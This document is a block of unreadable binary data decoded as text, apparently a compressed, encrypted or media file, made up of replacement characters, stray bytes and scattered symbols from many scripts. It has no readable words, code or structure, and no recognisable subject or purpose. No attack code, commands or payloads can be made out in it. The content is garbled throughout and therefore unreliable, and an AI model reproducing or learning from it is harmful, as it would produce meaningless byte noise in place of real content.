ɘ�Î�8܈�̈�ݐʨP.&�2��Bi���LO��O��iJ��Ό	�Ǉ��iL���-��\��!��\�r!P�:h�ø����΋�SN�~�mMA���ͩ��J)�](�Ӻ(��iLX�Q7�aZ�P���Ӽ
���̀�=�e��� �������;����2�]l�ˌ�%̱�-�� ���/��i&����J�ɨw��a�l��ڞN1���)��/����	���?�H֩9�H��-���H����A��ґ�<�"��Ɉ��I��*�x&5C��ԩ����A���R-,��jX����i��T�?�Sj)��Z ȓA�&�jʂ��*����
ۘ���/��އ���5�w��7������PB�_C��8Ǎ�Ճ]:�Ҝ��T 
�ɏ��F�&;g���,�T��#)���-р�̣keޮ���Cb��
ĳ�F��%X<w��P4�/aZ�_�@�ɹ,؈���Қ��y-�}�Fdɨ�	i��O��A�6���;L�y�G��
�{��*r'��ٜ<Qؘ��
�o��~FTn��&�O='+�����@-�cW$��4���<�؟�	����,��3R��x�Ƨ�?V.��T���KH��i���I6���62������]��I��Sd��F��6�2�'��1���Z�$�����lz���({�����G��2��,�\Dr�ڈx�1��-wR!���-��}:&`��Y��LP�>��ѯ��	�,�U�& �[aY<5�C��������Ù�}�-hGǈ�A�c��R�i䧾C���86	�1�,$�(h�8*�n̡��\�e:���A��\c�F��5X�|^��;X��ሧ�HT�c_E�r$���1$��HH+��N�g&����^��K�� ���G��[o����4ʿ�P��O�^�Սq��&��?m�����s㪘�P�?t������ l�#ܜ�h�i���jw��������~� ��'���ﬞ���I� ��x����j*�Kh��� ޣ!�����Ў�ϒV,�>�������K��m�@��Y��Ȕ^��F�����̮��H��h�踔�X�m(��P�x��+�z��+��J��\����BN�l�����������	��ܠ�}ə@��� ���	:�����聸��3�<�7ߧI��>z
V]�g�Ayݘ��;�mh�/�*nY���a��{�)nŁ��3�����6	�d�w�<>��Ɍ�I���b+�W�����)���׿�ԩ����
�����X�/?��`����� �	�ً�����p��*�(�v:�U�'j�&h�=ڎ���V��X���KY��[���-Y�C���_�������x�][�A�������j��Ѹ�	�zZ��ȷBJ��h�񉪪O��ߨdk��S�	#�	O���+��O�����	P� �%�0�� ���<�̭�j�c��	��&��N�w�����ƾ����t�Ȁ�?M�Խ�a\�7��끌�ꈭ8j��K�ψ��I�v���蚩Oㄸ��K��+��N��!ﰤY蕈��
�����	� ϑ�]�������*Rj��y �)1�Kxؑz��� Ի`�� ہ�#��UX�M�P�����h�];�I��[�/:����O��Bl�D�J��(�����/��������������K�hi�<� �Q�����O�����9w��ܓ��������&�b
4��2��8�O��̐�����M������؍R��Xa���[�i�p؍�ڈ�\�p��:�?`�����͌w���P��˸����X"�S0�_���a�f]��L��2�	�-e����/����!幏��x���/j���H���z�1�)���g:�2�a����0��چ$	B�-���6y�ˈ����Z�歍�8�<��1�X��x�Ay o���ꁸ�b��Z�G�Z�w�=�-���=��0���->��R��4���$R��`Y��\	yi�l���N�~?�;�)�������D,R�����ؽ�忍g���^����H�ҍ�b���"��,�x�Pz��)�q��Ƞ����ڒ-��!�O��9	ο-f�.��+���!.�9����<i�m<�<;�&
�?��1;Q�m��7ݒ݋�f{&o��@&Am�~������'�����j's2�Պ�������X��w��X��	>�*���#�."�Bޛ��J�zx���1b-��+�����)�����<�)�";q�zP���p��yƈ������5A1����� �;��x���ʂ�"��C*��1�/��d������93�-ڢ9!� !#��f�.5ӆ(!����Y�/?�Ӊ����x����2)��˚={��0��0��3�5-6�ј���8�e�&]k���U��^(7pS1� �����`�a���Q�J�w����8���+��ŔѦ���Þ>���u�>�>��>��-������쓒���x-#LB��|>�s"��������؁]2��/��+-��,65�Г'���bH �N1�O1-��-Y����P*d��=@�s"��X�}"ݙ���ȋc��3�l-��#4s8�C�y���:��4�9R���.�*\�A2#���N�� �,
�Q�/�Z5Uʳ�[K��L;a
��!��8�
�x�{���q���T�t�<s7t�<���+cw-æd��g��R굸�Ш�64�R
0�@��{�����?����J�$#�^8yJ�(JCò �4f=��I�������؊�8:0�A�Y�` ��L�8�ܦ�T0����������*N7�ᅷ��� ���I\���&���ҩ�yCoK猣|��Q�0c9�J��-���0���t8~���@�:N@\��;��/0������8�,��9�W+�{���(�Q
�z;�n��_�{�<0}57	R1Yw���7����2	�aʵ���aM�X�RZ�'��n����e��7"I�d�t8>#K��,E�dЉР�lE@@�֮@,(�̜x�����5�����6$��9�j�����B�蘔��ܳj��	C0�)�X-����)���'�Ц�����$�ݍp�'S<m"�S����Z7�O����@Q 3_5�E��I�i9���y����d�/�+Q5pK�pK�Z��J���Ӎ�٩1*�Ӌ��s��sxW�����wR���Hݘ��a�r���8�B;�6��o��1k��Pd8�S3��xq��^�__Z��=֠��e=����������x��!5[�Ab�W�@�/�6����'4���s�)Cg��7=�:̀y���̰m�.�2�#�c��@6g �*Ĩ� ���39Y�oH#��"j��O�4Z�8���2�l$�ѻTʙ��ي�������눽�����l&j��Oi��>���*�����$)bz��ȸ�qBw+����⋔<��@�!���Ī�5.k�_�JW �����O=bT����&_Rd��]	���[���l$ ��{�߈�1)�o��,(��Z�QQ�tf�;=b��a����u���-��X��Ϻ�# ih�e"�hB�[o�9�8�� L�������T��s?�,k,\D�POZ$���W3\j��.@i�	�����G����1�����Fvگ�%��͗R̨��,��	+�xݯ!�U����(�ݍ��rw̌o����¥i���覆��n�3L��r��	�����4(�N��U�-�7>\��Oj�tj�� ��䆻ʡ��;�+o�"ˢ�	�Gn����ۿ��궫���\է�8U�!r�,Ј��;��خy������[�#P��c+"cR�m�����m�_���H��pK��z�Q8���\�9��u�5�e�~�e�Ki��M�LG������,J���ٱ��3?�)]�v*q�
�Y�{'�pD=SzQ�H������$Ϩ�	� `^w������ؠ����	����k��-���o(O@�	x����-ª��i�L�̚�q�lD�H�t$I��������0+i����[���M�a�+��h�$�� ���	���ۄ�s~e$��dz��<�ՠ��Pu�����%��HH����+�ê���KD	����ɌD���,��R�n�Ђ�A��,���\�	I���ڂ���``+x�۰��,�+�2��0���'�q�@pk����w���,H��!�.4<�M7�bZqp1��X�tH��,���?P��&V�5PJ�(�M&2����t�)8�R�ˋ��xj
O�@���;h
�Q�dd����
	����\��EϗA�(�a� (N�l2�H@����qe��k �m����ء	�8�A<f��j�xB�
�z�� �"i���y�ǵ+
"�.(R��' �B	�J�C$) JɖҬ�)�-#Z��� �];#ˀ6�]�������n����@�
A0�NEiϕ���w��j��I�E�����$� H�
�S���S�����0���:m>����<e>�M�Ȉ	����--�Ҋnǲ�n�h������&v��#"pL�#&�f�H'"�A؏d�x$�����m��Ž�gJ��v���tp
��&0
ш������ HM��Ż������L�����G��̨9�Ȓ���[ȋ��䒃�v ��&�	:������z.��e�=�B��U�ƘG4����}�8׈en��wE;	s<���t����w:��&=�JcY�cd�K�Q*�5�rZ|�p\�̕=�ݼ��ߥS����%ٻE�Hd���>��@+Ch�*����_���'O*޲a�	Fc'9�3_�, �ߪF�{���{աhT7d
��zMIf�ܗ�'V��i��$�l��1~:��)b<�m��)����;���k�(Ȑ�䋈�*@$������m��1F�'�E��RiF�Պ�Ú�!��aɱN��&�ы����.���n��2ZM>����ј�:w(H~-�4��7d�M3aC׊���vK�r�b����Ѹ
����ɱK+R��E���M���ǱI���B��M���䨣P�z��,Y�M�fT&�H
�©����BA�U�)���FΊ>���^�S�<[@SEl��pI~�����I��8L�n} ?���a{�,�ġ�d�N�.I,*��D�q3Pw��>�Ƨ����PE�t	��
�����I���Q!�舅����C�$�-�h"ￚ�䟤{��UR_6�wbHرM���vH���ʂg���J�Z����[�_=�e���p������Tc���*���䈧��[}I����B)ʚ΍5m��)���N�]M��=\F����!zK/���&*�	��)��F������	8������ڴ������V� �U�j�ԛ����Uf�]����x�\H�ބ�*1�h��\��0���U���,bL<����7�"��z�ϙP��؆��
�A�#A��f��;n��O�	w��h��}�/�*��=�42��zBf�^��P.m�m
z��>���W�H�Iߍ��	��(��L,��)��0�J�X���0	�n���t�3P�o7��9�)�Hx�(��-Ǳ����(��B�ՠo�)���]�MI �ų]��)�k�޹Y��H�_�N5��,&��[`���rZ�*��ƞ��7yҮ�ɵz�C���� ���F�y�����i�r��lι~����=��`CX�;.����.��!�h�w������J��=�A�	�p�`~P�N0d�	��U�3�_f�
��-ޠï��+ި�� �ȘA�?�%I�\�T�[�*��<����dR&�
�DI��X'"6�Z����S,�kR;�G2� #�Wj�%�&Fq�
�R0����\嘺�*.�ڣE$�O��I���f��>��I����^��.�����N��8ښ.,F����E�L�8˕��$#���	1� ���]��s��M���:���w�����;Dg.�1~H`��ĈG�A�t冀��Q?��d�R>��x���ƶ
����^7�P�����nJ��#e��/)R��:�8�8�=K�	�\��A���-��	���S0Ȃ�G鏈�����
�,v%X�u��.��iXӟI����QN	��d��@ʋL�ٓ�egP��4܁����#��%% �x����8��0?ﲞ�Q���l��H�ɥ0n�����K��eܩ�.kJ�'���j����w�Z|���i|\p���%Q;a�x�nt�v��m�y�ω(L*�2���ȼJ�����9��X+��!�::g3=¨6��� � �S��0x˶l� f*�	8��ҁ�q,3X�8� ��j����P���X�6��� ��ɾ+����;��L!��h�ry7"x��Y1FS|	���<���C��b�<w%ه�
�Gq���&�����&�ZK�C	2��sK�� ������bI���m93'���4��)�?w1��������):^ ��1 ���X���b3���E�˰2p���K��BC.�	�%ԌH���������ԡ���*�+�z����˯��.�/�S��y�@2���������Ʌ\�'Ί��2��@��$6�� z�0�I��xA�B����p�����������xǠ!~���L���+�!M*ؐz*E[ʊA>}�G���l-���*7?�N��6��!*K١�i������\�pKO��NP	�w����OA�$C�m)���� ly<�3I��h�6�W	����
���B
���8��ȊyɊ�9��9�v)���H��+D:�tC����sQ@]�H��z�~	�w!�@�ܫ�˾}x��8+�#K�(N�T"%Z��`���C{sZ��L�;��I
a�
��` '�%�B*��½ޫ������_�Z`O&t�����C	{�/��E<2��D�������	���;Z�ˁ�����r�&�.x�;�ù���ǉw�)�20	����/�j��8�K��N����Cxã��	���A���`�z�ޓ
�5� ���
�BŢ�s:�7K��H���ea�����
�������1q8�J$�#.��?���+�3Ԑsa�bƋ�9�}�~�.���B���JT.�x;6�pδڑ������	���1�X鐊��E����/[ nA&È���ឤ�c�)d�P =��B0�<qE'��X��@	��x�1�É��!�wCEJ��øꂮIet*8h��u4�*~�|������G��?���+
H�ˀ2YZ�L"��COzǧ[�����i��/��)6n齬�س%���8	���I�[	��q	WtE�8	���D�P����C�u�J�"͌*L7$H!Y�"P6���:�L���@ߥ>��;�+�p�9G1
�XZ����Opˉp=�s�:T�L�X�\��.����
kȺ����4�����ǂ"��h^
w<:�	�{(��dO� 
���� �@���C�����)��\
m\A��L9�P�ˁ�8}�#��X��%*�r�7 �/�7R�ʃ��1�P���(K���/y�O�[v<��C���1�E��e0��j
U�Qcð7;[�@�nYBH
W�E��Dy`O����ۋ�6_�R����r,���1\`�5���s$�H1h�,pY�+`�<�Ћ�?2����SD��(ڰ�p��(���hНy�U�J�$��ܪ������Ѱw5)���6"�Œ�g,�՟�Q��R��L����F��9<�2��P�"@��hL��Ԑ���ٍV����5h^�K�<+�ب󷄉���7���9R����	�>eeG�4�7��M@�{�וf�W �1j�eyp�H,Z$B��I�teB����u�]��l��x�� �L���!�ƃrӌZJ!54���`C��.��*+�
��1��Z��+6�<Hx�K���՘[{cP�C��λ�A8�yw蛾�0@�%�W�X�X��I�!�klQz�:х�
)uO����Z���/������M�N�1@ܯ"��C��h��9���D3�ċ��O!��;��J��]��)+�r��)�]�ir�tǑVN�q���j�� ��IIתּށj�����ީ����D�j��%l
��/T̪�q��"_5m��A�+ �24ƾ���q�7q��Vܠ���L�)+lEݰDy;��V�F+�jS����VVw���I�ܡ6yw�\�o��-�� ���LS����Mj���f(�/^�Y`����p�ߘ���.ǉ.+2����?�D����ۥ�mF�q�ڍ5YJ7l\0���3S��M?�i��ʆ	���D��qԑ�XP���0���d�4�p�)�ƈ�u���b��[�e���f�#epl[��)�D�L���՚�
�x���զfj���$.���p$5��:�kǭ������X�
�*��V�ͳ�֘n�+���H�lɾdr�o�&cwe�&bZaD��]���
Y<[�RSrD�M�F�T�P0M�M�6�E�-�R����-S�v���"��C��}��%21!��N�?΂; ���A��K��(~���V��xV%��Oǂ$5ۉ>H=
N�dN@ǝy�@،�x���&l*�0�Ӻ��Єw漞A�Ż�wNy��t䑋�q̳�?�!���/�+�>��Z/b�6�u�fFsU���� ���}$�5��y�M�F�} VP�D�%PhJV��E���� ��w��R��[d�N�rg�pl��Q�Mad�ݝ}C��#��U?Ee�����"5x{����.Dk7\�5t\�爺�s�h^�+(�?���G�~7��/�;��Ln�s�ґi�d��T�p:&���U/>��m���F�X�Gy��/6��i	���i�gWTt5.SAq���{��Z*�(K�)(���%��E1�T�N+�䵼:݆������~�w�2��ǁ�,��ai��ݙ��g��y;'L"O�LwfT�w`�/��F��?qu
��@�O�?1٢�]����o%���aR�����/��d}w0�3>Yȓ��)���~Fq�4���˴����1 �?3��\�s���0	H�qv�d���F���jƄ��es�����$uKӧ��J���?���!e�������(���!�y�l��44,h�Q%��d��H��s�\p��?G�7���c���cu��TM �es��ۤe/69�0V�t$�tOG�%dO��٬퀀��jj�w,8���"����ԕ��2Y��Uͥ@�ksp�Fb���H���z`��ޏ�ɨ���i���7�	 �����
���l@�)�tj����E�]�K���D1���-���9��G����X!����1ȕ�IH�ڎ�̐n�׉��
u��Y9��D+���J������h�+�'�4�u��Z8+Π��. ���G���iѰB���li�r�I����KhO���E�*� ��ZM��l���*w@
�.8>��4�+������u�>�Y��]� �����Dq��
z�8������b�G���H%�=��p���X�����Tm�3�����]��ɰ�Ѱ��i�h����Pׂ#�JK��y8��8 �盱	͟M�I�ư���L�������ЪD��<IT�Þ�ĉ�D���e�\��,���n��������š��^�֐X��i�Δu0S�]X���f�P�;pp��`����>�����^��w�� �	u�ʊ~�(�άk��En�?�,���lΡ�遂��i������ќ�зُ�g��d���J�����ي���[�$�5Y��i̆mN���j-��@(%�2҂ ��ы־������NË��<������4��35+��+#%�S5������#�M��[Ĉ՝J�x	�Z�.����ڒ��'��OYơ��=�߉X������?Ym�v���PߘHt���W
�N�w���'4���,�B�-
q�_[k6��.��?���O�Q�0ey�E�c�=F�H��PD�� ��D���ї�x���8���߱U8�9��Y������U?�S��b��s��5i�Y���.7u����b�����S�DJ���~=]?7��.D ��?�5��5�����t�O�lO�Xa��O\����e��u�Ƨ���������Z>�9������|��'a͸	��}�Z=]�j�фR� �pc��S��؋w�1F��z� Ұ82�n��;�i�96)BϞs#����f�`������Ȑ�"ʪ�;;`�e��(0:Hd��Un�?�Չ��z����u �㢼��\������~[	
�.��7�KϘ������/ݹG�C8	._�6aE��]�j:��rn�< ����
ާ���p,�����ޭ\�wiG��-��*.<�(�F���͙�Q���U�����Yݸf,υ���.��p���N��nz���κwZ��#@ @���L�)�^�z���.��{,�8�L�A��F���
��H*-����5$�i�CX
^�A�皡+���3�z�̠꫌[-�P�ĸכ��m���e�R�;������lP�2����YV$���g���ܚ"�Y;��@n�d;��@	@�($d"�BF�=;A����CO�,���.BY���I3������֮`�!����ȶ���f�֦m��[3���SL��L>��{�E�'�B;� w�b���/�jE�(����<g��ߙ��Ǣ;̃��]�Цx��"ᯎ��؏������iz�&1��kl�0�n(L���l_�%υ�b �]�b��@b.*��!�
K�����q.�Ч�c�"$���ԍ�FA����l��?e�%���p��ZF8򜥥��������;��b�	�l�'y���=V�L�� �X��* ��P�d�c��<�ݿ%�Τ���m��������i,!켬-�勒Pwݛq3�f�o>��ߕ$�`t�И��ʸ>ĺ�$;y��2���Ԥ�����&����D3(�О3�.�y�Ͱ�p��o��R^�;���'�%/n�#�����θ��('�a�჈��PH7Qʌ*HW�[�����G�H�'<ϡp}J��,\Q/��C8�]@io�,�� i��k���F���P�����s�ьH����@A�6	�8�VxI��	��U���,/-3�W}�,�M��ޚ��,27����)�ݺ�#�cI�w��0� H-��	̚��X�T[|��g):e��j;�$>�t8X-���n�PH\�^�A$�<���Q�h�5F�.;O�g��
!���n������ �=;���J��g�Іf���ֈH���s��9����7L���Ÿ�L�
��m�<=Uz�;t�7�!
����x$Z��6��:����o��qZ�2M.l�����Q	r\�H�[�����0�S$M�NyJ���q���� �Ze�?�I������X1w��ڬ]���Pt�?�q��O�A[;^0���?h��R����/�{�{_pV���{%g�hƗ7��rs"�Gb�q��y��4I���D��N0]�@|P����FEA�x�ᄌ-|�W9T�T��@��	}��r1��V�5Bq}�p�V�0����-�U�.�Qny�q�W���yӌȍ"����H���H�Ó,�=8���OP�F��C�����^
t���Kh��(,N<�>��|yH$��G��Q�w��q`�p%J�J�D�VW�(Y%W��rԉ��ہ��P�"�ia��1�>V` @�ad�%H����p,��]\�B���/�B�lA������>!Pဌ�-@�h�0)���I��$����\�qdT$��di������e�2��3M̓�(>艚�*�۰���'�	�F���Š�H�Q�Q��V�R�	�i�빓f�o�C���.$�=��g(. 酔l�kp�����Δё��0aE�������H�w�b�*%���ΜFi�V�X۹Ɲ�a����Ө����e���Ę�n�*(���]�]oY�_��d��(|A*�(��!@%N�~O����k��;E��$8�p���*��z�~����U�U��Z(i�(��O���k��ܸ���Ir��4	���e�OƮ�ς��۞�Z�-����^��6��8@�:Ԓ�L�����0C[<S˶��IiG�W��*�tQ��:��Z�r](r��p�����������w<�6��n���2�Π�VT���Z�D���=Ŧ.�h��61�ݒୗU��%ؖV$.I��-�z��l��>	��l�Z�!(H�I@N �v�e�h%��j�������f/�ʯ��0�]���L����5Θ��o��S�l������@]��. �N̻fi�~/�
�L����F1iζo�B�N+�y\�,������\�e%��>Ɂ��ž���.��!�
J�-�?pIj��/M���j�4Q�w�t	��h �\�{<�����+�W��)rA�ξ��`/JW)��q9m�z��ߺ�,ƪn��`%Ġ�h ��!��Z@D=aEQ*�n>�qmƕ�n1Ș��
�= 1P�2X��j`�)z $� ����o������"��q�DmE ��x��JŬa���
�(��n �a�.��c�@��� ����N?��>����X0�L���86X�va�IƘ�-�"py��iE�i0��zK�!�.-w�~����
����"�n�B���X��b+��3���:�F��p�W�ħ��W�^�vO��4ثE`>�+���n�=f�G������=h;6�<*-e���J�DMh?���,+#��/�J$�c�&

��4�`��0�^�m��i�lEB���d�Zb� y���Kp�T�f:%oKB��&��Mk�^����L��D^e<N����%V4o(V����c��`
fNR����fa#52�F��9(�ZB������T�8�w��%y>؏,���\����e�
%�2�c"d9��n(���-R[�:od6�qZVq�n钮e!��aC�"�V�*��Q�qPhEB��oLY�{��|�g�hy��T�${:/p}oz'pڧ}z�n�N��!.��>��R�-2L�T��>�_'r6fr:���	���1����LM� M��L��n��6��p���<��ZZQH��ս�x��:���P�=ڦ=�"Kz�GgնTr&#��.�n ����V�����#��'xr"�3y��Hw�'#�L��f�b��f��@[�"�^p*�F���{tͫ� �=N���@��	�b��m�cm��GoJ�+�dF$����נy��
�D"����0z�ȓG��K:�Lyq���J�q�(/�+��TM�L\?���ޚ�QY��9g�'	�;	�'K��)�|�8�f��7����U���â��h�g���H��O:�Fz���#B ɴ#k���g�eJ����	��A^�~_;bl�x�Sw�]���7Q��<Z���孫aw�_���: :���.��d�_����+�{F�6:�C|�@��D;���_��'9�SL� ����;G���%��l�UB��L"���pS��z�yz��T ϫ�\2�����+9���H��;;�+�<������;96�SJ��k{8`}���tGw1��?9���-�y�sٞOxG�c.F�<0m�S1�B渦���{T��S�����G�_�<�{��"�3{r>��6xf���&��`џ��[��c��p��k<׃�w�o<�.=�<{P����l�~�M��e��b���~��c<Ղս������k2+}A�9�/��_���a�_;�;}�<�"$���K �.�;O�����]$�?	���c�֓��'.�ޢf)&�#��t�ee�XF��t��0���q��<��b{����30F%�cJ�O��'��78DZ~�*��?
�x�����p���
�0����q�c��<�._枼D�}���g{��kgM����&	��i6�OM]4���)��w�!� �;�Ƈp�?9�_s2}s>e �l�0ؘpB�2	�I$��
��Ƈp�P��_������%[��U�� c��=��� ����檵h�`�,Ҧw�d#���#�BJ$B���[|����sq'x�[�	��ׯ�Ӊ�����rB�2��C$�+l�ϖ�Ϥ�[�ӛ~�RV�D�a���BX1���2|#�g����RV�'&��!���c2�3:�Of7�S��=)��;��J�I*��K�r��Lc���jAһw$�`S��c2�X�Q-Q
T���!C�!ge��t(}$c �3����N�z�DRk��3��'��s�#y�S�G��:��:�r9�����sr����>�|�x�<�����si(�Wxk��̻�/��0g�>����G�Bb,�QJ�u$��K�X�X���s�)�~Z��[�r*k�6�4	�3J�6�k:�;��K=32�U>=�#���~8�Q�>�E��-4c��ŝf�{��'<f�3q�CL�Wm^F��+o��7y�u{sO�1w;�piW5	o{%��	�v;���W�R�%ϯU����4�Wl?�Q���B/����=�-'�=�=��b<�b�`4*��)�2_39��3������9ʈ�		 ����hK���4�km�������M����\m��՛W�������PX�N�����������ʘ����Z���.����\��*��ļ��� ��<ѽ�N"��G��^�R:tN�h�Y���n� �(�7��Dܻ��KH]�Hc_��6��R䠹*w_2�n�$����$c|C����Q�@�&�eϠY!ٳ����.�����\�b�����-��{:�M��Tm��h㸩lD���>�y��y�t@uM@�h�n���_���$�1����j�3����=X���]vC�}�x
#��e��
�" +���,�4K"2���&�e���c�?P��<.Ƥ1��A�^�jǧ�G�ev�:�D��z��z`,�o�Y,dc����=J���.H���#�)��Iʯw
z���"T��F .�����<��9�=�����%08�a4"<(
���5~PKcZ���6�k;ʅ�e��*�p|(�G�;�����dD[�m;|+2ּM��X��"ۡ�͢hZ����*A�u����#%�R0
��c-3���_���'Z��\�\؋��n* ��D�׉�ث���GT���J�O�y��p��Sl�V`�0,R�P�3(8Y��1˛�S��&�e��`[�Vq����_n�wk3�ۀ�-���]6'��}�fz����8����&��U�R������➆�[X�� ���,�-'d�F��W��$s`�5
^�qVSg�x���7�1�
jM�X��J�ڮ�u�9ƥ��)�d,�����;>��30?&�E�Ź-$&� &Y0��1���So�6&-���n}�x�r�6o�~1oo� ����3h���I���ID�]E�pF�l�/�B"S�˾G\'J�М������S�L���w��h(�L��f�JC�z�l��@kQ��0AM�#0��<��p���	�T2����ȟ�����Ȑ��P`h?�h`n����b��*:�k��Yh��O�>�o���*0���r��O�HYr�57�Y��GH0�����tꎱJ#1m`���C�0�m��g
�������f��W��ױdʒ�^tx���]G��
�v��@���@(RA�I��Ŵg2ڈ����Ö����`��������0�����"�ʲ��w�c�p�6��裲	�Kȓ�I!�x�Yt��P4F͘��	�#Yt���,YA<]�Y%���"xMǕ�X�k�C�G�Y���S"�5\$3l�����{�IdT�4����.`A�$%A��2����>�H�� �h��D)�B��� �+�ޯ�_�K��´�<hV_��f|.%Ȕ�AT9|�R�h�[����M�r���h�=����K�̈́ћc�	����Z�j
������D�,�B�\�` ��J@wJՉ�p�y
��i�B�{/���G������+��-Ɓr�w�i���z�d� Ȯ�R�$f�g�B�	�U�\��9L�偙�<ɐ��)����M���� 3r���H
�4��jQ<���ƣ��.�/Y��Ǝ�1��,��{Je�m�x�XA��>��q�9]	"#�&!OT�{�=���( ��1�����j�ɐ�k��I�?X��c_ql�����8\m�?�g~�jt���p̞w�)~
�����ufO9m΋<�&I�s(��?Z��_���X������6聤l��E$y��U~}JZe|
§�SZ �$z34C\�*P!�3ȉ"���ɾ�Ps*�p� ��(�؈3�Qۦ������1��T��������x�/th�*�2�n�����ؗ��Ƞ}^PN����|o�%��D�������(�Z5x��P��[;��s � �����F ��IH�=�֬�ɂƦ&���M�B��d#zFUwaa2z/[�BLA�f��LW�;�Y�6�fs!����,���h��sH��j��}�����l���|�(�d��Ǡw�Ⱥ�u����
�y��)�U~��ĭB����֑?�I��P瓾!�STx�2$����;S�����q�F�����𐊸&�o�-G�
�C����X�͊�,(����d®�����m��q>���Q�
�H���ۚ��U�8Q�a�3}2�5���&�ŕ�n�����K��8�w�	�˘ڶ�+�$���#�0�����X�|�-��D	e������_S���?1E�����W��"���<�n�����`TǿG+���O�&���lCߣ�u9Nd�8����b��̨~9������K�V��&��PL�� ����#�C0×����H��E\�ȋ�X�F�:H���Sx�qh���q0eZ�����]RT T�G[�ڞg��`�>cy6�^T��|ez�J�ǂ�g�.Fv�hf��Ri�T闚h�tw��j��*�&謊뉫�p�X0���J��l6:���p>%^z&q�qܦq(g&�r�.0@��yN ���2jk��boP`��	F:���ED��I��h.��dgvf�e��V)�l)�R����� XwF�=(�m:H�d��f8h�j�������r��nH���9�0�&�|�qnx�l�mH�g�%0�X���N��1#x�.����<d�u��azŀs��!�"(���8����h��T��x�wz'�(|xh���uwhg�����J���G08(������(����*'����ن�ߦ�1hZ��,~؎e`�n���ɩ�:��HX�$��y�����|�TCV�x�l���q�v�9�j��i��(�����vnGlR�L���Ð,�B��e��H����@̺Xj�r"���n8q'�m���H���G��9��(��Ȭoh��菶�@�ǭcE�]���"��鳊���	@À�G�h�5���ؠi9�(��۠Ç��HH���@ƞ�E~hwDl('^�Gڦ��YZ��qj�gN�I�X��b��h������ʈȋ�.t"�!7�����izCxe�#!��WV�v�F�����k���{����O{v,��=�Yx���:��{���:m0��.��#��S�&^t����-�C��Z�L��:��{�B�y�?�n*!Z�]&M��	zn�Dd�`��|z���b�Ing� �|������ȴ�;����	��m���'��m���%����Y~���1����h�Sh����w�qv�q�;mf��x�eP&�d�M��g�z�����;���t#�;�
��!�4N#�{#�ܺ߀H�jq0�vڛA���<�O���b,rf!O�ِ�����FF��%ܩ�>
9�����|�1eA"�Bf�7~��:����z������%�o�\��|��ܹ�.�Em�2|�����,m0�Fng����V�ι[ν۴���ќ��h� �)@���Ȑ>�-��'�)�)'����Em\�=SĦgG0醜��$���zV�y��wNݫ݇���*�d=�a�~��?�E�/����Ϳ'��ܛy��ا;��i�m���o������ک��;�������v�G��B'^0hյ}p�S�Z~R�`���J�kj�󁫶�W@�?�l̨H�b�~�l��}�ޠ�{�;�<���G������wJѿ��m��]fĦ8��ާ�=�0��9��)��Kz��y&JZSȘ�$���ܭ=��ݯ����E`��W�k��(�Q{�*�N���x �o�����&��w�@Z��^vz�	z�E[؏����D������X�}z�������뻤������_����%ܥmݐ�x��)fe���������K���0������_��-�3>߹���'m�bbg�V9�����藾[�/�h��*����#�-���ܾ��d�:���_Z"��{"f����C����!�϶���Ӱ�����a�WzƓ��=� )0���m���ҵ��(�R"F��;��dЗ��qHH�,���w#�������E�fGۧ��E߄��:��#�ZD�M�^�����ΰ|�A_��`�Q��mP�N�BXAH��������{�xY������qR�0*O��%�1��r`�q�q"�����Z�1�ԋ��Ux&Pک�!��]�{�aHC�Ǆ �@��
�z.`l��M��ʋ�ql�𼁻��z�����Ῐ�g#]����-q���s>���ۏ���p���i>�~�������	.�A'-:+��|�O=oPw�.b�?Ōߟэ�я��뜗�)���v��"�_�SHl�� ���H��v��g�$SHq�+�;�0`:�iДi�al��c���&�>;��p���J�R�r�F
QC^�]���b��P���i^��h�����?����H��\����,�]K%���	]��}�J��L�O��>+��� %2��#A�h^��g��΁�Ϲ[qg�v�qC\�����"Y�F&�������X���|�{w>0"��Z�����%����9�%C��Q��,�J��]鵰>�Ym��@dh�]��ڠ�	�cߛ�Ii���,����_����?���i���#��+\m�E��f�xi�K8$���ae����}�"\��?��L�q�%��\2�aSڊ�w3�q0�bl���k91�0ţ�N��/��,�&^'��(��Z�Cx�D<͑�k�N���i>=G�=N���p�7����
�.��Z�����@Dr���w�Ջ�z���n)��t��������l�Ь�����F�ǔ5dD��$�[���oz���	a��L%�?�Q�� ,��V�+����~6Y��8��4���r2�md��#�2��)h�t��i&I�����y����==q2���KQ�cTFU��i��װ�d���"fp�,b��A"@��J��l�H��t~�i�g�x��1-曽9���z9�ɟ�(�P���rxI�o�ڃH�g�5R�w�_U�XXBT�M�Ռ����"n��6j+����u�@ϖ�jUY�Sؤ1e�&�[�b�Ձ��\Ͻ5�C�T�=շ��-��"Cة�➿���%�= �n�7��XW�h	,����6�Q�&���2,�..Y_�A�^��h/+��wQ�]�]���Co�Qڟe`�"�ߴ�9AƂv(��R�Z��T��X�����6h�m� ���ඨl�$݅�E�l%�*����~����`�����z���=����w9���X�K6�/�|�v��1�F�-����'�4����耢�嵩/�08=�0�`Z��5`}Jx��X��x����ͬ�k�ˮ�ʴ�7G��Z�u%v/
ͱ���83[�G��������e�]<�0��>��:��E����A��C�陂��ۈ����V��P���޸�A@�+O�%0�������!lM��\p��n�2�bDA{�F���kN+���B\B-���q�]��:�%J͂���H���l��̚w�p��S=�x mi�����Hh�{i��܌$��̬ʤ��Ը(�����@�$���J:hK*8ȉ (��~��O����l�$�,�� G��W�Q�k�]�����}`�Ц�i*��6$�"�z� ��fV�#���f�K�'H���Z/���G���K�ȉ'�kC
��AԬ�D�����D)彍���-9l��;������Žq\���`ziŅB��ˉߜ����ZΤ�����p�ݝ���؝�q����҃wHm��I����o������ʇ��V��p/Q�̨�H�Ј��ژ���~��D��<���8]�/�*n�å��i�n�&~S��q.�*M�RY���-�������^�P����^ ��N�܉��
�����n�ލ�������ȜNדyAh��S(��y);���i;��Sh�0�"� ����<����&�Z1���x������_�� �,��yCK�wV.�>�O�t����J�I�D�͊��(�����t9q�:�.$=�p���0�����)�U���E���0�-^���r�ΟXЍ���<�<�+�ׅ�U���%^/�i�b\��,.vݮ�Ѭ*x	����"v���8#����n�5�@�Nd	^�Ӏ�s����v?Ŗ�c� ��D�?�%;�'zA�:���v枾�Ս�������߬�#�8Ԩ��Ȉ�q����w��ǈ��������w�w���8(I����@8)K����9*M����09i��ˆ��l@�$T�!:-Ɋ��u��;�Ŋ�Ǚ��MB����ʉI����xioݵ�zB\��.�+~����	������/��O]��aǈ�@un��
�vm�`��G������m�w4D��xb���2��m����TD1;oG(��5q
